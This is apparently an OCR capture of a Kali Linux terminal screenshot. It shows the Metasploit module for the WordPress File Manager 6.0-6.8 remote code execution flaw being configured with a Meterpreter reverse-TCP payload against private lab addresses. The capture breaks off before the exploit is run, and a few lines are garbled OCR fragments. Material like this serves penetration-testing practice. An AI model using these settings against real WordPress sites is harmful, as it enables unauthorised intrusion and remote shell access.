 root@kali: ~
File Actions Edit View Help
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to WordPress installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress File Manager 6.0-6.8
UX
ble to hear"
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_file_manager_rce) > set lhost 10.0.2.15
lhost ⇒ 10.0.2.15
msf6 exploit(multi/http/wp_file_manager_rce) > set targeturi http://10.0.2.4/blog/
targeturi ⇒ http://10.0.2.4/blog/
msf6 exploit(multi/http/wp_file_manager_rce) > set rhosts 10.0.2.4
rhosts ⇒ 10.0.2.4
msf6 exploit(multi/http/wp_file_manager_rce) >